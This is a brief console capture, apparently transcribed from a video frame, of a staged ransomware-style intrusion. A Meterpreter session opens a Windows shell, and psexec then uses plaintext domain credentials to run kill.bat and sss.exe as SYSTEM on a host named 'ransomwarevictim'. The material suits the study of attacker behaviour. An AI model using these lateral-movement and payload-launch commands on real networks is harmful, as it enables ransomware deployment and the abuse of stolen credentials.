 meterpreter > shell
Process 1108 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>psexec.exe \\ransomwarevictim -u engenuity\john.doe -p P@ssword -d -h -r rtrsd -s -accepteula -noban
ner c:\windows\temp\kill.bat
psexec.exe \\ransomwarevictim -u engenuity\john.doe -p P@ssword -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\
kill.bat
Starting c:\windows\temp\kill.bat on ransomwarevictim...
c:\windows\temp\kill.bat started on ransomwarevictim with process ID 3100.
C:\Windows\system32>psexec.exe \\ransomwarevictim -u engenuity\john.doe -p P@ssw0rd -d -h -r rtrsd -s -accepteula -noban
ner c:\windows\temp\sss.exe